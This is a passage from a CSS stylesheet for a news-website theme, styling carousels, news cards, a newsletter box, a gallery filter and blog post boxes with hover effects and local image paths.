  margin-bottom: 0;
  line-height: 1.4;
}

.video-news-list .video-news-media .content h3 a {
  color: #ffffff;
}

.video-news-list .video-news-media .content h3 a:hover, .video-news-list .video-news-media .content h3 a:focus {
  color: #d72924;
}

.video-news-list .video-news-media:hover a img, .video-news-list .video-news-media:focus a img {
  opacity: .8;
}

.video-news-slides.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .video-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.video-news-slides.owl-theme:hover .owl-nav [class*=owl-], .video-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.video-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .video-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

/*================================================
Hot News CSS
=================================================*/
.single-health-lifestyle-news .news-image {
  overflow: hidden;
}

.single-health-lifestyle-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-health-lifestyle-news .news-content {
  padding: 20px 15px;
  border: 1px solid #eeeeee;
}

.single-health-lifestyle-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-health-lifestyle-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-health-lifestyle-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-health-lifestyle-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-health-lifestyle-news .news-content ul li a:hover, .single-health-lifestyle-news .news-content ul li a:focus {
  color: #d72924;
}

.single-health-lifestyle-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-health-lifestyle-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-health-lifestyle-news .news-content h3 a {
  color: #232323;
}

.single-health-lifestyle-news .news-content h3 a:hover, .single-health-lifestyle-news .news-content h3 a:focus {
  color: #d72924;
}

.single-health-lifestyle-news:hover .news-image img, .single-health-lifestyle-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.health-lifestyle-news-slides .single-popular-news {
  margin-bottom: 0;
}

.health-lifestyle-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

.single-politics-news .news-image {
  overflow: hidden;
}

.single-politics-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-politics-news .news-content {
  padding: 20px 15px;
  border: 1px solid #eeeeee;
}

.single-politics-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-politics-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-politics-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-politics-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-politics-news .news-content ul li a:hover, .single-politics-news .news-content ul li a:focus {
  color: #d72924;
}

.single-politics-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-politics-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-politics-news .news-content h3 a {
  color: #232323;
}

.single-politics-news .news-content h3 a:hover, .single-politics-news .news-content h3 a:focus {
  color: #d72924;
}

.single-politics-news:hover .news-image img, .single-politics-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.politics-news-slides .single-popular-news {
  margin-bottom: 0;
}

.politics-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .politics-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

.single-around-the-world-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.single-around-the-world-news .news-image {
  overflow: hidden;
}

.single-around-the-world-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-around-the-world-news .news-content {
  padding: 20px 15px;
}

.single-around-the-world-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-around-the-world-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-around-the-world-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-around-the-world-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-around-the-world-news .news-content ul li a:hover, .single-around-the-world-news .news-content ul li a:focus {
  color: #d72924;
}

.single-around-the-world-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-around-the-world-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-around-the-world-news .news-content h3 a {
  color: #232323;
}

.single-around-the-world-news .news-content h3 a:hover, .single-around-the-world-news .news-content h3 a:focus {
  color: #d72924;
}

.single-around-the-world-news:hover .news-image img, .single-around-the-world-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.around-the-world-news-media {
  margin-top: 30px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.around-the-world-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.around-the-world-news-media .content {
  padding: 10px 15px;
}

.around-the-world-news-media .content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.around-the-world-news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.around-the-world-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.around-the-world-news-media .content h3 a {
  color: #232323;
}

.around-the-world-news-media .content h3 a:hover, .around-the-world-news-media .content h3 a:focus {
  color: #d72924;
}

.around-the-world-news-media:hover a img, .around-the-world-news-media:focus a img {
  opacity: .8;
}

.single-featured-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.single-featured-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-featured-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-featured-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-featured-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-featured-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-featured-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-featured-news .news-content ul li a:hover, .single-featured-news .news-content ul li a:focus {
  color: #d72924;
}

.single-featured-news .news-content ul li i {
  margin-right: 3px;
}

.single-featured-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-featured-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-featured-news .news-content h3 a {
  color: #ffffff;
}

.single-featured-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-featured-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-featured-news:hover .tags, .single-featured-news:focus .tags {
  left: 15px;
}

.single-featured-news:hover img, .single-featured-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.single-featured-news:last-child {
  margin-bottom: 0;
}

.newsletter-box {
  margin-top: 40px;
  margin-bottom: 22px;
}

.newsletter-box .newsletter-box-inner {
  background-color: #d72924;
  text-align: center;
  padding: 20px 25px;
}

.newsletter-box .newsletter-box-inner h3 {
  font-size: 20px;
  margin-bottom: 0;
  line-height: 1.5;
  margin-bottom: 5px;
  color: #ffffff;
}

.newsletter-box .newsletter-box-inner i.icofont-email {
  color: #EA827F;
  font-size: 100px;
}

.newsletter-box .newsletter-box-inner form {
  position: relative;
}

.newsletter-box .newsletter-box-inner form .newsletter-input {
  display: block;
  width: 100%;
  height: 50px;
  background-color: #ffffff;
  border: none;
  padding: 0 15px;
  outline: 0;
}

.newsletter-box .newsletter-box-inner form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border: none;
  background-color: #232323;
  width: 50px;
  color: #ffffff;
  font-size: 18px;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.newsletter-box .newsletter-box-inner form button:hover, .newsletter-box .newsletter-box-inner form button:focus {
  opacity: .7;
}

.newsletter-box .newsletter-box-inner form .validation-danger, .newsletter-box .newsletter-box-inner form .validation-success {
  color: #ffffff;
  margin-top: 10px;
}

.hot-news-ads2 {
  margin-top: 40px;
}

/*================================================
Gallery News CSS
=================================================*/
.gallery-news-area {
  background-color: #f5f5f5;
}

.gallery-news-inner-slides {
  position: relative;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
  background-color: #ffffff;
}

.gallery-news-inner-slides .gallery-news-content {
  padding: 0 20px;
}

.gallery-news-inner-slides .gallery-news-content h3 {
  font-size: 19px;
  margin-bottom: 10px;
}

.gallery-news-inner-slides .gallery-news-content h3 a {
  color: #232323;
}

.gallery-news-inner-slides .gallery-news-content h3 a:hover, .gallery-news-inner-slides .gallery-news-content h3 a:focus {
  color: #d72924;
}

.gallery-news-inner-slides .gallery-news-content h3 a i {
  color: #d72924;
}

.gallery-news-inner-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
  position: absolute;
  right: 0;
  top: 0;
}

.gallery-news-inner-slides .owl-nav [class*=owl-] {
  width: 24px;
  height: 24px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 19px !important;
  margin: 6px 3px 0;
  outline: 0;
  font-size: 16px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
}

.gallery-news-inner-slides .owl-nav [class*=owl-]:hover, .gallery-news-inner-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.gallery-news-list {
  margin-top: 55px;
}

.gallery-news-list .gallery-news-media {
  margin-top: 12px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.gallery-news-list .gallery-news-media:first-child {
  margin-top: 0;
}

.gallery-news-list .gallery-news-media .image {
  position: relative;
}

.gallery-news-list .gallery-news-media .image img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.gallery-news-list .gallery-news-media .image a {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px;
  opacity: .7;
}

.gallery-news-list .gallery-news-media .content {
  padding: 10px 15px;
}

.gallery-news-list .gallery-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.gallery-news-list .gallery-news-media .content h3 a {
  color: #232323;
}

.gallery-news-list .gallery-news-media .content h3 a:hover, .gallery-news-list .gallery-news-media .content h3 a:focus {
  color: #d72924;
}

.gallery-news-list .gallery-news-media:hover .image img, .gallery-news-list .gallery-news-media:focus .image img {
  opacity: .8;
}

.gallery-news-list .gallery-news-media:hover .image a, .gallery-news-list .gallery-news-media:focus .image a {
  opacity: 1;
}

/*================================================
Gallery Area CSS
=================================================*/
.shorting .mix {
  display: none;
}

.shorting-menu {
  text-align: center;
  margin-bottom: 30px;
}

.shorting-menu .filter {
  border: none;
  background-color: #f5f5f5;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #232323;
  text-transform: uppercase;
  padding: 10px 23px 8px;
  outline: 0 !important;
  margin-left: 2px;
  margin-right: 2px;
  font-size: 13px;
  font-weight: 600;
}

.shorting-menu .filter:hover, .shorting-menu .filter.active {
  background-color: #d72924;
  color: #ffffff;
}

.shorting-menu .filter:last-child {
  margin-right: 0;
}

.shorting-menu .filter:first-child {
  margin-left: 0;
}

.single-gallery-box {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

.single-gallery-box .gallery-content {
  position: absolute;
  left: 0;
  bottom: 15px;
  background-color: #ffffff;
  height: auto;
  width: 100%;
  padding: 20px 20px;
  -webkit-transition: opacity .3s,-webkit-transform .3s ease;
  transition: opacity .3s,-webkit-transform .3s ease;
  transition: transform .3s ease,opacity .3s;
  transition: transform .3s ease,opacity .3s,-webkit-transform .3s ease;
  max-width: 370px;
  -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
}

.single-gallery-box .gallery-content h3 {
  margin-bottom: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: opacity .3s,-webkit-transform .3s ease;
  transition: opacity .3s,-webkit-transform .3s ease;
  transition: transform .3s ease,opacity .3s;
  transition: transform .3s ease,opacity .3s,-webkit-transform .3s ease;
  opacity: 0;
  font-size: 18px;
  font-weight: 600;
}

.single-gallery-box .gallery-content h3 a {
  color: #232323;
}

.single-gallery-box .gallery-content h3 a:hover {
  color: #d72924;
}

.single-gallery-box .gallery-content .category {
  display: block;
  margin-top: 8px;
  font-size: 14px;
  color: #8a8a8a;
  opacity: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.single-gallery-box .plus-icon a {
  background-color: #d72924;
  width: 85px;
  height: 85px;
  position: absolute;
  top: 25px;
  right: 25px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all .4s ease-out 0s;
  transition: all .4s ease-out 0s;
  overflow: hidden;
  border-radius: 50%;
}

.single-gallery-box .plus-icon a span {
  width: 35px;
  height: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.single-gallery-box .plus-icon a span::after, .single-gallery-box .plus-icon a span::before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.single-gallery-box .plus-icon a span::after {
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-gallery-box .plus-icon a:hover {
  background-color: #232323;
}

.single-gallery-box:hover .gallery-content {
  -webkit-transition: -webkit-transform .5s ease;
  transition: -webkit-transform .5s ease;
  transition: transform .5s ease;
  transition: transform .5s ease, -webkit-transform .5s ease;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.single-gallery-box:hover .gallery-content h3 {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .5s .3s,-webkit-transform .5s ease .5s;
  transition: opacity .5s .3s,-webkit-transform .5s ease .5s;
  transition: transform .5s ease .5s,opacity .5s .3s;
  transition: transform .5s ease .5s,opacity .5s .3s,-webkit-transform .5s ease .5s;
}

.single-gallery-box:hover .gallery-content .category {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .5s .6s,-webkit-transform .5s ease .6s;
  transition: opacity .5s .6s,-webkit-transform .5s ease .6s;
  transition: transform .5s ease .6s,opacity .5s .6s;
  transition: transform .5s ease .6s,opacity .5s .6s,-webkit-transform .5s ease .6s;
}

.single-gallery-box:hover .plus-icon a {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/*================================================
Blog Home News CSS
=================================================*/
.blog-home-slides .col-lg-12 {
  padding: 0 3px 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  opacity: 0;
  visibility: hidden;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  color: #232323;
  font-size: 25px;
  margin: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #ffffff;
  outline: 0;
  border-radius: 50%;
  position: absolute;
  left: 15px;
  top: 50%;
  padding: 0;
  width: 55px;
  height: 55px;
  line-height: 56px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover {
  color: #ffffff;
  background: #d72924;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 15px;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  opacity: 1;
  visibility: visible;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 20px;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 20px;
}

.single-blog-box {
  position: relative;
}

.single-blog-box .blog-image a {
  display: block;
}

.single-blog-box .blog-post-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(black));
  background: linear-gradient(to bottom, transparent, black);
  padding: 30px;
}

.single-blog-box .blog-post-content div.tags a {
  background: #d72924;
  color: #ffffff;
  display: inline-block;
  padding: 6px 15px;
}

.single-blog-box .blog-post-content h3 {
  margin: 20px 0 15px;
  font-size: 24px;
  line-height: 1.4;
}

.single-blog-box .blog-post-content h3 a {
  color: #ffffff;
}

.single-blog-box .blog-post-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-blog-box .blog-post-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #ffffff;
  font-size: 14px;
}

.single-blog-box .blog-post-content ul li i {
  margin-right: 3px;
}

.single-blog-box .blog-post-content ul li a {
  color: #d72924;
  display: inline-block;
}

.single-blog-box .blog-post-content ul li:last-child {
  margin-right: 0;
}

.single-blog-box:hover .blog-post-content div.tags a {
  background: #d72924;
}

.main-content-area {
  background-color: #f9f9f9;
}

.main-content-area .pagination-area {
  margin-top: 40px;
  text-align: left;
}

.main-content-area .pagination-area a, .main-content-area .pagination-area span {
  text-align: center;
}

.blog-box {
  background-color: #ffffff;
  margin-bottom: 30px;
}

.blog-box .posts-thumb {
  overflow: hidden;
  position: relative;
  -ms-flex-preferred-size: 35%;
      flex-basis: 35%;
  max-width: 35%;
}

.blog-box .posts-thumb::after {
  content: "";
  position: absolute;
  bottom: -200%;
  left: -200%;
  height: 200%;
  width: 200%;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: .8s ease;
  transition: .8s ease;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: 2;
}

.blog-box .posts-thumb a .fullimage {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.blog-box .posts-thumb a .thumb-bg1 {
  background-image: url(../../assets/img/13.jpg);
}

.blog-box .posts-thumb a .thumb-bg2 {
  background-image: url(../../assets/img/14.jpg);
}

.blog-box .posts-thumb a .thumb-bg3 {
  background-image: url(../../assets/img/15.jpg);
}

.blog-box .posts-thumb a .thumb-bg4 {
  background-image: url(../../assets/img/16.jpg);
}

.blog-box .posts-thumb a .thumb-bg5 {
  background-image: url(../../assets/img/17.jpg);
}

.blog-box .posts-thumb a .thumb-bg6 {
  background-image: url(../../assets/img/18.jpg);
}

.blog-box .posts-thumb a .thumb-bg7 {
  background-image: url(../../assets/img/19.jpg);
}

.blog-box .posts-thumb a .thumb-bg8 {
  background-image: url(../../assets/img/20.jpg);
}

.blog-box .posts-thumb a .thumb-bg9 {
  background-image: url(../../assets/img/21.jpg);
}

.blog-box .posts-thumb a .thumb-bg10 {
  background-image: url(../../assets/img/22.jpg);
}

.blog-box .posts-content {
  -ms-flex-preferred-size: 65%;
  flex-basis: 65%;
  max-width: 65%;
  padding: 30px;
}

.blog-box .posts-content .cat a {
  color: #d72924;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}

.blog-box .posts-content .title {
  font-size: 21px;
  line-height: 1.5;
  margin-bottom: 15px;
  margin-top: 10px;
}

.blog-box .posts-content .title a {
  color: #232323;
}

.blog-box .posts-content .title a:hover {
  color: #d72924;
}

.blog-box .posts-content .posts-meta {
  margin-bottom: 15px;
}

.blog-box .posts-content .posts-meta span a {
  display: inline-block;
  color: #232323;
}

.blog-box .posts-content .posts-meta span a:hover {
  color: #d72924;
}

.blog-box .posts-content .posts-meta .posts-author {
  position: relative;
  margin-bottom: 0;
  padding-right: 20px;
}

.blog-box .posts-content .posts-meta .posts-author::after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  top: 50%;
  margin-top: -1px;
  border-top: 1px solid #cecbd2;
  right: 0;
}

.blog-box .posts-content .posts-meta .posts-date {
  position: relative;
  margin-bottom: 0;
  color: #8a8a8a;
  padding-left: 10px;
}

.blog-box .posts-content p {
  margin-bottom: 20px;
}

.blog-box .posts-content .read-more-btn {
  display: inline-block;
  position: relative;
  color: #d72924;
  font-family: "Heebo", sans-serif;
}

.blog-box .posts-content .read-more-btn span {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-box .posts-content .read-more-btn i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #d72924;
  color: #ffffff;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-box:hover .posts-thumb::after, .blog-box:focus .posts-thumb::after {
  bottom: 160%;
  left: 160%;
  -webkit-transition: .9s ease;
  transition: .9s ease;
}

.blog-box:hover .posts-thumb .fullimage, .blog-box:focus .posts-thumb .fullimage {
  -webkit-transform: scale(1.2) rotate(1deg);
          transform: scale(1.2) rotate(1deg);
}

.blog-box:hover .read-more-btn span, .blog-box:focus .read-more-btn span {
  opacity: 1;
  visibility: visible;
  padding-right: 7px;
}

.blog-box:hover .read-more-btn i, .blog-box:focus .read-more-btn i {
  left: 100%;
  width: 25px;
  height: 25px;
  line-height: 25px;
}

/*================================================
Featured News CSS
=================================================*/
.featured-news-area {
  padding-top: 15px;
}

.single-featured-news-box .news-image img {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
          box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-featured-news-box .news-content {
  padding: 25px 0 0;
}

.single-featured-news-box .news-content span {
  display: block;
  color: #d72924;
  margin-bottom: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

.single-featured-news-box .news-content h3 {
  font-size: 24px;
  line-height: 1.4;
  margin-bottom: 0;
}

.single-featured-news-box .news-content h3 a {
  color: #232323;
}

.single-featured-news-box .news-content ul {
  padding: 0;
  margin: 15px 0 15px;
  list-style-type: none;
}

.single-featured-news-box .news-content ul li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 15px;
  position: relative;
}

.single-featured-news-box .news-content ul li::before {
  content: '';
  position: absolute;
  background: #8a8a8a;
  width: 7px;
  height: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -13px;
}

.single-featured-news-box .news-content ul li:first-child::before {
  display: none;
}

.single-featured-news-box .news-content ul li:last-child {
  margin-right: 0;
}

.single-featured-news-box .news-content .read-more-btn {
  color: #232323;
  font-weight: 500;
  position: relative;
  display: inline-block;
  padding-bottom: 2px;
}

.single-featured-news-box .news-content .read-more-btn::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #d72924;
}

.single-featured-news-box .news-content .read-more-btn:hover, .single-featured-news-box .news-content .read-more-btn:focus {
  color: #d72924;
}

.single-featured-news-box:hover .news-image img, .single-featured-news-box:focus .news-image img {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
          box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  -webkit-filter: brightness(1.07);
          filter: brightness(1.07);
  -webkit-transform: translate(0, -2px);
          transform: translate(0, -2px);
}

.more-featured-news {
  padding-left: 15px;
}

.more-featured-news .section-title {
  margin-bottom: 40px;
}

.more-featured-news .featured-media-news {
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 20px;
}

.more-featured-news .featured-media-news:last-child {
  margin-bottom: 0;
}

.more-featured-news .featured-media-news .news-content span {
  display: block;
  color: #d72924;
  margin-bottom: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

.more-featured-news .featured-media-news .news-content h3 {
  font-size: 18px;
  line-height: 1.4;
  margin-bottom: 0;
}

.more-featured-news .featured-media-news .news-content h3 a {
  color: #232323;
}

.more-featured-news .featured-media-news .news-content ul {
  padding: 0;
  margin: 12px 0 0;
  list-style-type: none;
}

.more-featured-news .featured-media-news .news-content ul li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 15px;
  position: relative;
  font-size: 14px;
}

.more-featured-news .featured-media-news .news-content ul li::before {
  content: '';
  position: absolute;
  background: #8a8a8a;
  width: 7px;
  height: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -13px;
}

.more-featured-news .featured-media-news .news-content ul li:first-child::before {
  display: none;
}

.more-featured-news .featured-media-news .news-content ul li:last-child {
  margin-right: 0;
}

/*================================================
ALL News CSS
=================================================*/
.single-fashion-news {
  position: relative;
  overflow: hidden;
}

.single-fashion-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-fashion-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-fashion-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-fashion-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-fashion-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-fashion-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-fashion-news .news-content ul li a:hover, .single-fashion-news .news-content ul li a:focus {
  color: #d72924;
}

.single-fashion-news .news-content ul li i {
  margin-right: 3px;
}

.single-fashion-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-fashion-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-fashion-news .news-content h3 a {
  color: #ffffff;
}

.single-fashion-news:hover .tags, .single-fashion-news:focus .tags {
